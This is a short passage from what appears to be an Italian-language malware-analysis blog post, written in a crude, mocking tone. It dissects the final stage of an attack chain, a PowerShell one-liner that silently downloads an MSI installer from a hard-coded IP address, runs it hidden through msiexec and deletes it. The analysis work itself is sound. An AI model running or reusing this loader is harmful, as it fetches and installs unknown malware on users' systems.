&{$u='http://37.114.63.2:5506/TDCDOSQS.msi';$p="$env:TEMP\s$(Get-Random).msi";(New-Object Net.WebClient).DownloadFile($u,$p);Start-Process msiexec.exe -Args @('/i',"`"$p`"",'/qn','/norestart') -WindowStyle Hidden -Wait;Remove-Item $p -Force}E dunque, solo alla fine di questa catena fottutamente inutile di specchi e leve — perché tanto, o gli anti-malware vi beccheranno lo stesso, o non vi beccherebbero comunque anche con meno passaggi, razza di hackerini da meno di quattro soldi che non siete altro — si vede qualcosa di un minimo intrigante... 😳

Quest'ultimo payload scarica un file MSI (cioè Installer di Windows), dal nome ovviamente insensato (e beh, visto quanto fanno schifo i programmatori a dare i nomi alle cose, figuriamoci i poser!) e lo esegue in modo tutto nascosto... e a questo punto sono cazzi:

Provando a vedere il contenuto a manina, non ho trovato nulla di interessante, quindi... servirebbe dell'analisi dinamica per capire oltre... 🙀